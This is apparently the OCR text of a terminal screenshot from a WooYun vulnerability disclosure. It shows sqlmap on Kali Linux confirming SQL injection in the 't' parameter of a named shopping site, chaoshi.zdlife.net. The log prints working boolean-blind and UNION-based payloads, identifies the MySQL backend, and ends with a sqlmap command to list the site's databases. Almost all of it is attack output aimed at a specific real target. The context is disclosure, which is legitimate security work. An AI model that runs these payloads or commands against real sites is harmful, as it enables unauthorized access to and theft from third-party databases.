 应用程序 位置 6月16日星期二 08:28 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[08:16:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:16:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[08:16:30] [INFO] target URL appears to be UNION injectable with 2 columns
[08:16:31] [INFO] GET parameter 't' is 'MySQL UNION query (NULL) - 1 to 20 colum
ns' injectable
GET parameter 't' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 509 HTTP(s) req
uests:
---
Parameter: t (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cur=1&x=2&t=ff8080814a285e2f014a28c3f5260183' AND 2010=2010 AND 'En
SJ'='EnSJ
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: cur=1&x=2&t=-5818' UNION ALL SELECT CONCAT(0x7162786271,0x7859434d4
47943677843,0x716b786b71),NULL#
---
[08:16:37] [INFO] testing MySQL
[08:16:37] [INFO] confirming MySQL
[08:16:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[08:16:38] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 225 times
[08:16:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
chaoshi.zdlife.net'
[*] shutting down at 08:16:38
root@kali:~# sqlmap -u "http://chaoshi.zdlife.net/street?cur=1&x=2&t=ff8080814a2
85e2f014a28c3f5260183" --dbs
WooYun.org | 提交漏洞 -... root@kali: ~ root@kali: ~
www.wooyun.org